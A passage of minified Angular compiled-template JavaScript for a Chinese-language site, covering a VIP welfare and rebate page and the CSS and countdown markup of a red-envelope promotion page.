ull,r.h,r.d)),e["\u0275did"](14,5423104,null,1,g.f,[[2,g.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,g.c,[[2,g.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,6,0,null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].typeBenefits);var o=t.vipData.types,i=n(l,12,0,"1000px");n(l,9,0,o,i,!1),n(l,19,0,"0px"),n(l,22,0),n(l,25,0,null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].typeBenefits.length),n(l,29,0,"0px"),n(l,32,0,"100px"),n(l,35,0,e["\u0275nov"](l,9).data[0].typeConditions),n(l,37,0,null==t.currentVipWelfare[0]?null:t.currentVipWelfare[0].typeBenefits),n(l,41,0,e["\u0275nov"](l,9).data)}),(function(n,l){var t=l.component;n(l,8,0,0===e["\u0275nov"](l,9).data.length&&!e["\u0275nov"](l,9).nzTemplateMode),n(l,16,0,e["\u0275nov"](l,17).nzTableComponent),n(l,18,1,[e["\u0275nov"](l,19).nzShowFilter||e["\u0275nov"](l,19).nzShowSort||e["\u0275nov"](l,19).nzCustomFilter,e["\u0275nov"](l,19).nzShowFilter||e["\u0275nov"](l,19).nzCustomFilter,e["\u0275nov"](l,19).nzShowSort,e["\u0275nov"](l,19).nzShowRowSelection,e["\u0275nov"](l,19).nzShowCheckbox,e["\u0275nov"](l,19).nzExpand,e["\u0275nov"](l,19).nzLeft,e["\u0275nov"](l,19).nzRight,"descend"===e["\u0275nov"](l,19).nzSort||"ascend"===e["\u0275nov"](l,19).nzSort,e["\u0275nov"](l,19).nzLeft,e["\u0275nov"](l,19).nzRight,e["\u0275nov"](l,19).nzAlign]),n(l,21,1,[t.conditionIndex.length,e["\u0275nov"](l,22).nzShowFilter||e["\u0275nov"](l,22).nzShowSort||e["\u0275nov"](l,22).nzCustomFilter,e["\u0275nov"](l,22).nzShowFilter||e["\u0275nov"](l,22).nzCustomFilter,e["\u0275nov"](l,22).nzShowSort,e["\u0275nov"](l,22).nzShowRowSelection,e["\u0275nov"](l,22).nzShowCheckbox,e["\u0275nov"](l,22).nzExpand,e["\u0275nov"](l,22).nzLeft,e["\u0275nov"](l,22).nzRight,"descend"===e["\u0275nov"](l,22).nzSort||"ascend"===e["\u0275nov"](l,22).nzSort,e["\u0275nov"](l,22).nzLeft,e["\u0275nov"](l,22).nzRight,e["\u0275nov"](l,22).nzAlign]),n(l,26,0,e["\u0275nov"](l,27).nzTableComponent),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,38,0,e["\u0275nov"](l,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.imageUrl,!1)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,0===l.context.$implicit.viewType)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,6,0,null==t.vipData?null:t.vipData.benefitImages)}),null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.imageUrl,!1)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,0===l.context.$implicit.viewType)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,6,0,null==t.vipData?null:t.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](16,0,null,null,11,"div",[["class","welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,2,"p",[["class","record"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.gotoFunds()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),e["\u0275eld"](20,0,null,null,7,"ul",[["class","welfare-container"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](22,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](23,{start:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](27,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](28,0,null,null,5,"div",[["class","Rebate"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](31,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](35,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](37,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,7,0,!t.auth.isAuth),n(l,9,0,t.auth.isAuth&&(null==t.user.user?null:t.user.user.autoType)),n(l,11,0,null==t.vipData.types?null:t.vipData.types.length);var e=n(l,23,0,t.chooseVipWelfare.length>5);n(l,22,0,"welfare-container",e),n(l,25,0,t.chooseVipWelfare),n(l,27,0,!t.chooseVipWelfare.length),n(l,31,0,!(null!=t.vipData&&t.vipData.isBackwataer)&&(null==t.vipData||null==t.vipData.rebates?null:t.vipData.rebates.length)),n(l,33,0,null==t.currentVipWelfare[0]||null==t.currentVipWelfare[0].typeBenefits?null:t.currentVipWelfare[0].typeBenefits.length),n(l,35,0,t.hasVipWelfare),n(l,37,0,t.hasRule)}),(function(n,l){var t=l.component;n(l,15,0,null==t.chooseVipLv?null:t.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,P.a,_.a,M.a,x.p,b.g,v.f,e.ElementRef],null,null)],(function(n,l){n(l,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,l,t){"use strict";var e=t("CcnG"),o=t("Ip0R"),i=t("fR/H"),u=t("uGGr"),c=t("R0vt"),a=t("bZGi"),r=t("ZYCi"),g=t("Xuik"),s=t("Cxl7"),d=t("6cVX");t.d(l,"a",(function(){return b}));var p=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:178px}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcCJPB/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcCJPB/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:flex;float:left;height:37px;justify-content:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcCJPB/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcCJPB/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcCJPB/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcCJPB/hongbao/back.png) center center no-repeat;cursor:pointer}@keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numShow{0%{height:0}100%{height:100%}}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item 